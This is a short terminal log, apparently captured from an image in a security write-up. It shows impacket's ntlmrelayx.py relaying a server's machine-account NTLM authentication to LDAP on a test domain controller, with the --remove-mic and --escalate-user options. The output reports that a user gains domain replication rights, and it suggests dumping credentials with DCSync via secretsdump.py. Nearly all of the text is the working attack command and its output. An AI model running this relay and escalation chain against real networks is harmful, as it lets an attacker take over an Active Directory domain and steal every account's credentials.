 (impacket-py3-bbmC07jP) user@localhost:~/impacket-py3$ python examples/ntlmrelayx.py -t ldap://s2016dc.testsegment.local
--remove-mic -smb2support --escalate-user ntu
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.222.103, attacking target ldap://s2016dc.testsegment.local
[*] Authenticating against ldap://s2016dc.testsegment.local as TESTSEGMENT\S2012EXC$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-5: Received connection from 192.168.222.103, attacking target ldap://s2016dc.testsegment.local
[-] Authenticating against ldap://s2016dc.testsegment.local as \ FAILED
[*] SMBD-Thread-6: Received connection from 192.168.222.103, attacking target ldap://s2016dc.testsegment.local
[-] Authenticating against ldap://s2016dc.testsegment.local as \ FAILED
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User ntu now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20190613-213115.restore
先知社区